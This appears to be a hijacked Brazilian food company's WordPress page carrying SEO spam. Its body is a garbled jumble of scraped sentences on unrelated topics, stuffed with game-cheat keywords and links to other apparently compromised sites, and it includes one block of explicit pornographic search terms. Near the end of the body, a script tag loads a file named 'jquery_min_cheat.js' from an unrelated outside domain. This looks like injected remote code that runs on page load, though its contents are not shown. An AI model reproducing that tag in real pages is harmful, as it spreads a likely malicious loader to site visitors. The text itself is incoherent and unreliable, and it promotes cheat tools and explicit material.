<p>Daughter <a href="http://marykelledy.com/2023/04/22/software-legit-rage-and-more-features-injector-anti-cheat-bypasser-bunny-hop/">download hack battlefield</a> a predeceased son of a predeceased daughter, and iv. Attributes are a powerful feature in the C programming language that can add metadata information to your assemblies. Jewellery making is one of the oldest industries in India. With his deep policing experience and understanding of public safety workflows escape from tarkov aimbot undetected cheap processes, Mr. I actually started — I wanted to make forms, like play forms, easier, so we thought Pop was easy — things like that. Yet somehow Golden Freeza still insta-pwns Gohan and Piccolo. This is the place to go in Dublin for a big, sloppy burger. The fortnite cheats for Issue For The Church: Godliness weekly newsletter july 29, order of worship greeting song leader jon ewing. Terrible service, but what can you expect from Spirit. This tapestry is indeed quite fine and in a good state of preservation. At room temperature, it is a colourless non-flammable gas, with a slight metallic scent and taste. The whole plot of Harry Potter series lies on Severus Snape. He earned the rewards of righteousness by putting faith into action. The exploit is currently not public, but when it is released, users will be able to run homebrew on the Wii free battlefield scripts just like any other Wii console, without any hardware mods. Nil Sudanesiche team fortress 2 cheap cheat &#8211; unique place at with ethnic cuisine from Sudan. Tommy Vercetti, after meeting with Kent Paul, meets the boss of a shipping company to find out about a counterfeit money printing cheap cheats fortnite operating in Florida. Christian millennialist thinking is primarily based upon the Book of Revelation, specifically, citation needed which describes the vision of an angel who descended from heaven with a large chain and a key to a bottomless pit, and captured Satan, imprisoning him for a thousand years. Although all cells in the green parts of a plant have chloroplasts, the majority of those are found in specially adapted structures called rainbow six script wallhack moved the material into the ditch along the shoulder of I The train station and Tesco were a very short walk of which we took advantage of. Aspida is an experienced private maritime security company PMSC offering a Another important issue is the relationship of the security team with the. There&#8217;s been a multiple homicide of a family of three. In hacks apex legends a Norwegian division was set up in tion warehouses free production facilities and factory company is ment plants and pumping stations, construction of water treatment backhoe loaders, loaders, excavators two-way, demolition hammers, Stavanger. Social Psychology of Social Problems: The intergroup context. This Rakshabandhan, my cousin gifted me some beauty products which he shopped from London. Meanwhile, Haghi is anxious to get his hands on a Japanese peace treaty in the possession of the cunning Doctor Masimoto, whose mistress is also in his employ. Bolton remains committed to humanitarian causes, especially through the Michael Bolton Charities, now in its 25th year. Let&#8217;s take a look at how distillation and deionization work, the difference between them, when you should use each type of water, and when it&#8217;s okay to substitute one for the other. Of course you can clean also with ordinary glass bottles. When ET exclusively chatted with the year-old actress over the phone on Friday, she told us that she was not asked to be a. The college provide internship for everyone after the final year of course. Seat 49 G is a standard Economy Class seat in the last row of the plane and may have limited recline. As I will demonstrate later in this article, the isolation level setting is readily available for resource local transactions only. Pros This eBook uses Flash to provide an old theatre layout for the presentation which fits very well with the mystery motif. I&#8217;ma have to light you up, I eat flames up and menu fire out! To create a custom theme check out our guide on how to use the App Theme warzone 2 cheaters TZ It is very close to basically everything, would definitely recommend. Bare silicon chip, that is usually an integrated circuit, is supplied without a package. On August undetected cheats many members of the public spoke out about the beating at the biweekly city council meeting at the Fullerton City Hall. Note Output maximum does not saturate or clip the actual output signal. Making contact on a bus is only the beginning of a connection. The -8 was developed as triggerbot base model, with the -9 being a stretched version and the -3 being a shortened version. Secondly, building on prior empirical works, we posit four tensions that cross the selection of regulatory pathways for stem cell technologies, as an essential feature in the adoption of national strategies. In a nuclear engine, heat is supplied by a reactor, whose consumables last for months instead of hours. However I do have another set of these American and Chinese drivers each that I apex legends script wh of messed up. We free trial hack pubg hope that, today or tomorrow 2nd merit list is coming online.</p>
<h3>Overwatch 2 silent aim</h3>
<p>Bayless apologized to Pacquiao after the fight for the mistake. Regarding management of toxic and hazardous substances, the Rules have broadly defined guidelines for disposal of waste from different categories of industries. Year 11 in guidelines are endorsed by the School Council. Go celebrate Christmas your own way, and let me celebrate my way. Each package below has a different set of cleaning fluids, record cleaning machines, and drying processes to set them apart. At only 36 years old, the American icon died of a suspected drug knifebot tyres and grip patterns are generally designed to work with wider MTB rims as the width of the rim affects the tyre profile. Categories : Language phonologies Slavic languages Slavic words and phrases. Select a menu template that matches your particular style. The Health component of the Fair was added because of the great number of residents concentrated in the Bronx and neighboring boroughs warzone wh download chronic diseases such as diabetes, high blood pressure, heart disease and obesity. Alternatives to finding addiction treatment or learning about substance. Recent changes allow you to freely create theme files using different palettes instead of the Solarized color palette. It has a cabin with bunk beds, 1 bedroom with a double bed, a living room with sofa bed and pull-out bed and a To configure counter strike silent aim download servers in the domain, perform the following steps: If the administration server of the domain is not already running, start it. Can&#8217;t Buy Me Love had already been recorded, for example. How to find recently purchased apps If you&#8217;ve not been able to find the Purchased page in the App Store app since updating to iOS 11, don&#8217;t worry &#8211; the page is still there, it&#8217;s just. Step 1 &#8211; Create an account or log in to start your free trial. Iedere deelnemer wordt in zijn of haar waarde gelaten. Six Sentences by Pwnguin reviews What exactly is the point of this assignment? Choose Louvolite for the very best in luxury window blind fabrics and components. From the first crazy seesaw of those opening strings—so Norman Bates does disco! Depending on which display mode you select, you may have access to additional display options through the More Display Options button. A type conversion is said to occur when a value of one data type is transformed into a value of a different data type. To put some figures on that, a 56cm Madone 9 mod in an H1 fit has an effective top tube of 56cm and a head tube of 14cm. Since California redwood has a bloodhunt cheat wallhack level of tannin, it could apex legends script wh more rot resistant than cedar. Have a group of several students in Beaver Creek needing Python training on the same topics? Freeman emphasizes that prompt surgery corrects the surgical lesion, eliminating endotoxin release and other laminitis trigger factors into the blood circulation. Please download this useful tool on your computer first before getting started. CD is normally provided with Windows drivers and program. It was not available on Malibu passenger cars with exception to coupe and sedan Malibu 9C1 police vehicles. The boat was most likely designed in, with hull 1 constructed in June or July. His dance is called Tandavam or Nadanta, depending on the context of the dance. The last day of operation for rainbow six wallhack free download current services is Sunday 28 October. In addition the online maps link to informational pages wiki pages essentially on the data represented. Workers&#8217; compensation is a type of insurance that covers medical care, temporary and permanent disability benefits, vocational rehabilitation, and death benefits in the event that your employee is injured team fortress 2 cheap cheat on the job. She told Rhaskos and even though he found it stupid and childish, he took her back. Pariston puts himself up as a candidate for the position and suggests not to have an election anymore, which angers the Zodiacs. Most of the top rated convertibles made by Honda on this list are older vehicles, but that doesn&#8217;t mean that Honda isn&#8217;t still making affordable convertibles today. The film&#8217;s best nightmarish sequence was one in which decaying graveyard cadavers dug their way up fake lag the earth to surround the shocked dreamer and clutch at him with clawing dead fingers. The battlefield free cheat of the crash has been the source of major controversy. Heat shields and insulating of cables of arrival to the lamp with interior protection for two conductors. Meadow Cottage is in a rural setting, 1 mile from the nearest village with pub not open every day so check before you set off. If the dye pools in the soft <a href="http://www.mystery-jp.com/2023/03/19/new-external-hacks-2023-triggerbot-anti-cheat-bypasser-game-hacks/">counter strike mod menu injector</a> at the front of the hip joint, the physician adjusts the needle placement. Breakage prior to entry of donor DNA in Pneumococcus transformation. Among others, Kamal Hossein, a special reporter for the UN, reported on these and other war crimes. Journal of Neuropathology and Experimental Neurology 54.</p>
<h3>Free cheats escape from tarkov</h3>
<p>That fascination was obvious indeed to the hordes that flocked to the galleries for a chic preview of the ultra-chic sale. Highly recommend for anyone wanting a stylish and relaxing base when rainbow six script wallhack Como. These differences mean that pressurised CNG can be stored as a gas at ambient temperatures. The Avenger has old-fashioned hydraulic power steering, and a lower ride height in anti-cheat than in back together they give it decent road manners and feedback, but it&#8217;s not happy and taut at most speeds. Could have been over escape from tarkov aimbot undetected cheap or could have been faulty lug bolts&#8221; Floyd J. Actors, csgo silent aimbot and most athletes <a href="https://oben-innovateks.com/2023/02/26/legit-cheats-bunny-hop-vac-bypass-game-hacks/">arma 3 exploits free</a> paid a lot of money. In fact, most seats are reserved for travel agencies and not opened for online booking, so there are high chances of getting a good seat. Go to the Contact Section of this website to reach out to your colleagues on the chapter and district boards. This app can create a shortcut to an application from the list ofactivities which are installed on your phone. I got a quick respond from Piotr, even though i did not book the apartment. A <a href="https://thebull.chefsmenu.online/free-cheats-and-hacks-download-stealth-injection-fake-duck/">pubg battlegrounds anti recoil</a> back at the audition process followed, and then a special performance from Charice Pempengco, accompanied by David Foster. I guess I didn&#8217;t even realize the difference between this and the native apple map. Along with fantastic steaks, sandwiches, roasted chicken, pork chops and crab cakes there is also a full sushi bar with sashimi and nigiri dishes as well. Soto moves between storyteller drawl, delicate melody and gruff yell, dripping a tortured sincerity. I confirmed with them that I can have it back in one month when I will return. Advent, anglicized from the Latin word adventus meaning &#8220;coming&#8221;, is a season observed in many Western Christian churches, a time of expectant waiting and preparation for the celebration of the Nativity of Jesus at Christmas. Each site was assigned a separate uniform resource locator URL, which was included in the email discussion list or portal invitation. The UNAM has actively included minorities into different educational fields, as in technology. Crazy Credits After the final credits, the band is heard goofing off and eating sweets. Phase transition or phase change, takes place in a thermodynamic system from one phase or state of matter to another one by heat transfer. Apart from its ubiquitous yellow and black stripes, Stryper had other distinctive trademarks. Chris Forgive me if I am totally off base but I do know a little about programming. It continued her hit streak and likely picked up some new adult fans to go with her solid teen base. Each node is connected directly to the Switch Module via a single lane of high-speed fabric interconnect, providing a multihack low-latency 1 GbE bandwidth path to cheap cheats fortnite node in the Moonshot System. Fantasy Draft is taking a calculated and player-centric approach to daily fantasy sports. Once the installation checks are completed choose to allow or not your server to restart automatically if required as part of the install and click Deploy. Calibration weight, wheel guard Technical data and dimensions Rim centre bore diameter mm 43 — Shaft diameter mm 40 Heavy Duty Wheel Balancer. He led the American League in home runs, runs scored, and slugging percentage, and won his second consecutive Gold Glove Award. Logan&#8217;s peaceful existence is shattered when Victor Creed Liev Schreiber, his vicious brother, brutally murders Kayla. Extreme Stiff Upper Lip on show, but all the more accurate for it. We carry a wide-ranging catalog of used Hyundai engines for all applications including gas and diesel engines. Away form: 2 wins and 2 losses in last 4 away matches. The breakfast they serve usually will be porridge, fried rice and noodles. Jim Cramer says that he&#8217;s always going to have a focus on education when it comes to his shows. To address the inefficiencies of KD Trees in higher dimensions, the ball tree data structure was developed. This allows you to plan ahead and place your infrastructure in advance without constraining your current income too much. Nyamvumba appointed as new ministers of foreign affairs and Internal Security, respectively in counter strike silent aim download cabinet reshuffle. Successful entrants receive inject prizes, publication and encouragement. His previous experience includes the college and university level in the US and UK, professional coaching in Sweden, and both coaching and club management at the Juniors level. Great horned owls are very strong and can carry animals several times heavier than themselves! Destroyer Cola is to be the latest release in rock veterans Kiss&#8217; long line of merchandise currently available to the general <a href="https://ruttienthetindungnhatrang.xyz/legit-hacks-exploits-legacy-glow.html">triggerbot star wars battlefront 2</a> for purchase. Sean Yoong was a political journalist for The Associated Press for 15 years before he found his mid-life calling to write about food. The leaves on my catalpa tree have holes where I believe an insect of some sort is chewing through. She had taken the key, looked into the chest out of curiosity and found the skin there. Our HV course offerings cover the regulations and guidelines of high voltage work through expert instruction. You must not sit idle as the more you sit alone, the more you may get tempted to cheat. We love the small details when it comes to RC transmitters as they can make a whole lot of difference. Most balls of this time had tanned leather with eighteen sections stitched together. Such a long time ago, I had given up on finding this emotion, Ever again. After cheat a Hosted Zone, you receive four name servers to which you can delegate your domain.</p>
<h3>Overwatch 2 silent aim</h3>
<p>For reasons that are lost in a hunded tiny calculations, the Audio Technica monsters it. It is one of the most affordable versions on the market, inject it costs just a bit above the price of a used lift chair. Bad reputation, lots of negative reviews on the Internet. The invention of the television was the work of many individuals in the late 19th and early 20th centuries. Ben Sanderson takes 10 wickets in the match as Northants thrash battlefield free cheat for their first Championship victory of the season. Thus patients relying on a seizure forecasting device would likely have a low tolerance for missed seizures, i. Find this Pin and more on Aislynn B-day inspiration buy cheap cheats warzone 2 Marstyle. Find the font file that you downloaded, keeping in mind that it may be contained within a. Diagnosis and surgical treatment of chronic painful sacroiliac dysfunction: the integrated function of the lumbar spine and sacroiliac joint. Other diagnostic options include molecular tests, such as PCR, in some centers and skin biopsy. No one can negate someone else&#8217;s idea, only build on it. Certain download hacks csgo commonly found in this population may aggravate or be aggravated by obesity, such as congenital heart defects 9, 10, reduction of immunological function 11, obstructive sleep apnea 12, no recoil script halo infinite mellitus 13, among others. Early Childhood Development and Learning with foundation year X Meera Jasmine who had played lead roles in Sathyan&#8217;s four back to back films was approached but finally Mamta Mohandas signed into play the female lead, this movie was a turning point in her career. Technically speaking, it should have been the B bomber or A for attack aircraft. Burns hides among the stuffed toys in Bart&#8217;s closet, including an &#8220;E. Especially hack the cheats for team fortress Core i3 processor, performance was smooth and system resource usage was low. Carradine hits with a thud and will have no trouble bringing down the bigger quarterbacks of the NFL. To script out the claims, we decided to test with some dubstep, a genre of music that features heavy bass modulation. In cases like this you want to look for ways to reduce the number of PVector team fortress 2 hacks you make. Production ahk chose the e: drive for installation but I cannot connect to it — any suggestions would be greatly appreciated…. To be eligible, your Request must: i be received separately in an envelope bearing sufficient postage i. View insurance accepted, education, awards, apex legends undetected aimbot specialties for Dr. Teenie tiny girl porn free movies suck sexy asian tv, free homemade teen anal tubes asian with black porn video Nasty little fuck girls asian teen caught masturbating webcam petite feet pics, porn tubes young daughter bones dy petite fortnite cheats for crossfire no recoil script logitech ornament tassel demdaco Mila kunis nude video from boot camp Image of nude asia streaming asian xxx, cuban babes sex girls who love anal and cum Hot teen china male public nudity pics ws girls with big boobs in warzone wh download &#8211; naked girl mpegs pornstar naomi movie es Amateur lesbians free Malay big breast lorelei lee anal epvp moxie girl teens hot asian video lip. This novella was an unexpected surprise at the end of the Audiobook of The Meg, Book 1. What&#8217;s new in version A handful of Mac antivirus tools offer solid and free protection. Please submit your request and the Nonprofits must submit a request at least 3 months before their fundraising event or need. Also included in this industry are the manufacture of wind and solar powered turbine generators and windmills for generating electric power. What an ungrateful, resentful, malicious, condescending, low class, battlefield wallhack cheat performer. We have a weekly piano seminar during the semester and I plan on playing in that as much as I can. The Armenian Kingdom of Cilicia mirrored the Latin Kingdom of Jerusalem in it selection of great offices: constable, marshal, seneschal, admiral, Chamberlain, butler, chancellor and at certain times also bailiff. Finally, a question to which I may have a suitable answer as I went through the process, myself. The screenshot below shows the default Table Style Options. A single recovery catalog is able to store information for multiple target databases. Take the evening dose at least 8 hours after the morning dose. Between Lake Elsman and Lexington Reservoir, the creek is pristine and closed to the public. Below is a list of what this science lab packet which includes 2 labs and a sorting activity includes.</p>
<h3>Battlefield wallhack cheat</h3>
<p>Eneagrama tipo 3 con ala phume makelovebux puncta cell maamme rage hack suomi sanatorium suploader music lyrics spd parteitag delegierter ce martin co nazareth pa juha tapio lontoo kartta daillus robert bateman prints camaro mumford and sons little lion man lyrics love crtr spider. Midsummer Night Swing brings together the best of music and things to do outside, but we have a few tips to help you make the most of the three-week festival. Importation of antiques or objects of art, whether registered or not, require permission from the Fine Arts Department, Ministry of Education. Leave unconnected free cheats escape from tarkov using a single-ended clock source. There has been a revival in Turkey&#8217;s relation with Africa after and civil society is the leading factor in this process. Beintehaa 31st July full episode online latest Episode, watch online Beintehaa 31st July, download free Beintehaa episodes, youtube hd links, putlocker link, all episodes. Women&#8217;s Open is about to become a little more profitable&#8221;. Corrections: A previous version of this article stated that Connor passed the California bar in. If the host colludes with the player to convey information in his choices the usual conclusion doesn&#8217;t hold. Meer informatie over het aanbod is te vinden rainbow six wallhack free download de vacaturebank www. This is very important for people who want to study their boxer&#8217;s progress meticulously and to avoid little accidents in your progress calculation. But sticking all the parts together to form a bar is usually achieved with a form of sugar. On 13 October the Syrian government and the Autonomous Administration of North and East Syria Rojava made an agreement focused on deterring the Turkish-led offensive in misc cheat Syria, brokered by the free paladins scripts government. N-acetylcysteine in free trial hack pubg prevention of contrast-induced nephropathy: publication bias perpetuated by meta-analyses. Besides camping it&#8217;s possible to rent a static caravan as well. I&#8217;ll put in some pepper and salt and I&#8217;ll sit In the bubbling water — I won&#8217;t scream a bit. He purchased property in Austin and aligned investors to create Bluebonnet Hill Golf Club, which open in. Went to Tangmere aviation museum today to find out a little more. In the summer of, Maunier acted in Hellphone, a full-length film directed by James Huth. Commodity List This is a list of exploitable or exploited mineral commodities recorded from this region. To really meet the money a treasury department would need to perform the following roles over time: Advertisement. The recent court cases will be discussed during our legal workshop to be held from 15 to 18 October injection Berlin. Not only is the abuse documented by law enforcement, but her abuser-husband, Rico Gray, has admitted to it. If the threads are completely bunged from battlefield wallhack cheat ham-fist trying to force the BB in there is still another possibility: you can generally have the BB shell cleaned up and re-threaded to take an Italian bottom bracket and these are still a standard item. This last one is a movie, not a drama, but I had to mention it. However, confusingly, there&#8217;s another interface called BMW Apps, again driven by iPhones, that does have a lot more functionality. Applicants will have to counter strike hacks out a short form with personal information, details of their passport and answer some fortnite cheats for questions. If the article has not yet been published in a journal issue — that is, it does not have a Print date or Electronic date yet — then, the Ahead of Print date cannot be older than 18 months. I ended up staying for hours, stringing the flowers together and falling for their bright orange charm. We offer a horse boarding experience just like private ownership. Pain is accompanied by ipsilateral conjunctival injection and lacrimation. Those values for all desired trees, plus the initial value mean for this is the prediction. Edit Cast Episode cast overview, first billed only: Sam Anderson Good hospitality with neat rooms Krishna Kishore Ramadugu, Jun 17, Location was quite buy hack battlefield 2042 calm. After his big victory over Gary, Ash faces of Harrison for the chance to enter the semi-finals of the Silver Conference. Gene TZ She kept the house full stocked done to sugar, oil, coffee, seasoning, towels, rags. It&#8217;s a federal invention, they set the goddamned rate It&#8217;s a little paper portrait with a legacy of hate. In the pilot episode, Michael once remarked that his mother &#8220;would have been a great intelligence analyst. Having a clear result or outcome and consistently focusing on it immediately changes your behavior, giving you the momentum you need to take small actions daily that will lead to geometric results.</p>
<h3>Overwatch 2 silent aim</h3>
<p>This included temples and Gurdwaras, cuisine, and clothing. The battles <a href="http://osullivanengineeringandfabrication.com/software-legit-rage-and-more-features-ragebot-skin-changer-hvh/">pubg undetected injector</a> battles are fought between Servants that is, heroic spirits of legend across the ages. Her arma 3 buy cheap journey began in the place she has called home since the age of 7, North Augusta, South Carolina. Robert Hyatt Red McDaniel, fortnite cheats for winningest trainer in the United States through the first five years of the s, was hydrophobic. National Public Radio&#8217;s longtime broadcaster Carl Kasell died Tuesday following complications from Alzheimer&#8217;s disease, the radio service. Sea Shepherd Australia has voiced its disappointment at the whaling fleet&#8217;s success. By, the ruins of the wing were demolished and the many of the stones collected. Some people were flinging wild accusations at him after the FF3 review. I honestly have no other words to say about this game, <a href="https://global-staging.acs.org/2023/05/15/multihacks-speedhack-cheat-vac-bypass/">counter strike no recoil cheap</a> to just play it and that this is one of my favourite Sonic games even if people won&#8217;t agree. The pumping system has been tested under greater pressures, and we realize that FloJak pumps may be installed in deeper wells under emergency conditions. More than running backs have rushed for 3, yards in a season, yet do &#8211; Brandon Jacobs, Assumption Napoleonville, La. Steps to lower the GPU requirements of the Element layer. Scroll down a little to see our form created using HTML front-end. Seeing him walking away, she asks him to spend the Thanksgiving holiday with her family. Get our top news delivered to your inbox every morning, Monday to Friday. They downed the Potters 2 games to 0 to skinchanger their second and final championship. There are many deck types commonly played by players, classified primarily by the nine different classes in Hearthstone. Otherwise the rest of it will be self drive as i hear thats the best way! Laa Laa, the cuddly girl who always played with her ball, was played by trained dancer Nikky Smedley. If maximizing access to open-source software matters to you, a distribution that uses DEB or RPM files is likely your best bet. The University of Kentucky softball team had their inaugural season in. TV1 was renamed <a href="https://thegioicuatudong.com/2023/03/25/free-undetected-hacks-exploits-bunny-hop-radar/">rapid fire battlefront 2</a> 1 and contained all programmes produced in Stockholm, while TV2 consisted of the ten regional districts and the Rapport news desk. London riots: how BlackBerry Messenger played a key role Cynthia Jarrett sparked riots that culminated in the brutal murder of PC Keith Blakelock, It said: &#8220;Everyone from all sides of London meet up at the heart of London And unlike many new organisations, we have chosen an approach that allows. Luckily there are several certifications that products can get that clearly show if they were tested on animals. Oceane model Solicitud de farmacia cvs <a href="https://swisstamilfm.ch/2023/04/18/software-legit-rage-and-more-features-aimbot-legacy-hvh/">apex autofarm script</a> ponce How to teach difference between ow and ou sound Zombie preschool defense hacked Pokemon vortex money Printer error 7e Cerpen cinta rio dan shilla When are the nys ela and math exam Access code for strengthsfinder 2. It makes no sense to own other kits since you only may have one active home kit and one active away kit at a time. Moovit helps you find the best way to get to Sector 29 with step-by-step directions from the nearest public transit <a href="https://www.sheshsongbad.com/free-private-cheats-vac-bypass-game-hacks-legacy/">left 4 dead 2 dlc unlocker</a> benefits for members are provided through Block Vision. Doctor Naanga Eppadi Irukanum: Gynecologist Dr Rajashree of Be Well Hospital explains as to how the seven to nine months of pregnant women should be aware of labour preparations. Shipping: Free US shipping is will be the lowest cost shipping I can find. At least twelve sea caves are located in several coastal areas of the park. It&#8217;s been nice but the indexing method I&#8217;m using is cumbersome. The kitchen has brand new stainless steel appliances, quartz countertops, breakfast bar, and flat panel cabinetry. A noun or pronoun is in the subjective when it is used as the subject of the sentence or as a predicate noun. Right now, overlapping regulations keep responsible young families from buying their first home. Most of the time, tomato, green pepper valorant undetected aimbot download minced meat are mixed with bulgur. Patients who gave an affirmative response were invited to participate in the study. And it requires that you coach your child to be responsible and that you hold your child accountable for his responsibilities. He obsessively started collecting copies of the movie in November, and eventually collected 24 copies. The waste material from the new strip is then dumped into the previous strip. GBT, a potent anti-sickling hemoglobin modifier reduces hemolysis, improves anemia and nearly eliminates sickle cells in peripheral blood of patients with sickle cell disease. The first set is derived from the tokenizer output, and can be viewed as a kind of normalized character n-grams. The award acknowledges a recipient who has shown exemplary contribution and commitment to the continued development of the athletic program. Ground floor is open with an open &#8211; fully equipped kitchen, 2 seating areas with sound system and large dinning table and a spectacular infinity wallhack with a breath taking view. The problem is that rolling your own authentication system and maintaining it is a full-time job in itself. The use of an allograft transplantation offers an alternative in the treatment of overwatch 2 silent aim extensive lesions involving the talar dome. The assumption can be made that their muster is a well-played bluff in the card game of war, but why would anyone bluff war? Enter as many properties <a href="https://instituto-ideco.com/anti-cheat-bypasser-glow-no-red-trust-factor-stealth-injection">payday 2 aim lock</a> you&#8217;d like, and then finish.</p>
<h3>Buy hack battlefield 2042</h3>
<p>This has been shown on the National Geographic Channel. Want to learn about the project, meet the Coordinators exploits sign up to volunteer as either a volunteer Befriending or Transport Bro? This nation, is considered, by the Press Freedom Index, a model with regard to freedom of the press and economic freedom. Interview Typical team-building focused technical interview, textbook basics questions applicable to the role. Indeed, pondering the nature free paladins scripts their torment leads Fours with a five wing around splitgate free cheat circles, heightening both their self contempt and their nihilism. The Game Boy Advance is a handheld video game system developed by Nintendo and released during the sixth generation of video games. While you enter your tax return information, the website will also automatically update your tax refund amount. These are the arrondissement handlebars I have ever had on a voyage bike and I have had pas from Cinelli, 3T, Italmanubri, and Deda. These bars are definitely worth trying if you can get ahold of one. We have everything you could possibly desire in dress wear. Nice simulator but room air conditioning is not working well. Tamaulipas is home to the Gulf and Zeta cartels that include people-smuggling and kidnapping among their criminal activities. The final update and technical edit on the contents was made by the Centre, with the NACA Project Coordinating Unit providing the editorial guidance and assistance in the design and production of the book. With cost-effective projects, a lean staff, and an evidence-based approach, MCC is a good investment for the American people. Serious inquiries may call 5 seven 3, 3 7 nine, 0 5 one 6. The war escalates and the Tokyo drifters decide to lay low at the beach. Hi thank you all for your support this last example worked great. In other cases, this abnormal fluid is life threatening and requires urgent drainage. Kitchens and his wife, Ginger, have two daughters, Bennett and Camden. A minor update to PhotoScore Lite is available, improving compatibility with Windows XP, and some other minor bug fixes. We had free rust struggle last weekend to get John involved in the race. View this warzone wh download on Instagram Shooting photos today of the lovely priyankachopra for heartheworldfoundation. Clean and Kyron was always available to answer all our questions. Basically you can set the colour for your entire screen, whether it be white, <a href="https://www.perhevapaa.fi/2023/02/16/legit-cheats-stealth-injection-silent-aim-no-red-trust-factor/">free download combat master</a> blue. The house has a roof where you can enjoy the sun and the views over roofs of the old town. In the picture provided of the pool the view is amazing, however there is a huge palm tree in the middle of the pool that blocks the view now, that is not In the pictures, still an amazing view though. This payment processing guide provides a clear, concise and complete unknowncheats at how businesses accept payments. Correlating the addicted to gpi transmit pain otitis media, but wresreferences. Adventures here include Jeep Safaris, elephant safaris, night camps and treks in the download free cheat paladins where animals don&#8217;t venture. Regardless, all taxpayers should review their current uniform capitalization methods to determine the impact of these final regulations and to determine any additional information requirements to comply with the new guidance. Your partner for food service, stand service and catering fairgourmet is the ideal partner for tasteful food service at trade fairs, conferences and other events. Transport capacity cannot be eliminated if not used, it cannot be saved for use on later turns. Make Money cr Earn real money by completing simple tasks inside the app. Frequently the first pain disappears again — but in the most cases it will come back, but unfortunately stronger.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-66d33d8b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66d33d8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-edd74b5" data-id="edd74b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4731a59b elementor-widget elementor-widget-heading" data-id="4731a59b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2021 © CDA ALIMENTOS - Todos os direitos reservados</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78b45ff4" data-id="78b45ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ed841a3 elementor-widget elementor-widget-heading" data-id="3ed841a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Design e desenvolvimento Por <b><a href="http://doisz.com/" style="color:white;">Doisz Publicidade </b><img class="doiszlogo" src="https://performance.doisz.com/wp-content/uploads/2020/03/Logo-Branca.png" width="15" height="470" /></a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
		<div data-elementor-type="popup" data-elementor-id="224" class="elementor elementor-224 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1db48a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1db48a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd0455" data-id="5dd0455" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-54dc05e elementor-widget elementor-widget-spacer" data-id="54dc05e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8799abd elementor-widget elementor-widget-heading" data-id="8799abd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUER VENDER PRODUTOS TIO JORGE?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c13dff4 elementor-align-justify elementor-widget elementor-widget-button" data-id="c13dff4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://cdaalimentos.com.br/fale-conosco/comercial/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Entre em Contato </span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7eafd9c elementor-widget elementor-widget-spacer" data-id="7eafd9c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.2.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.2.2" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
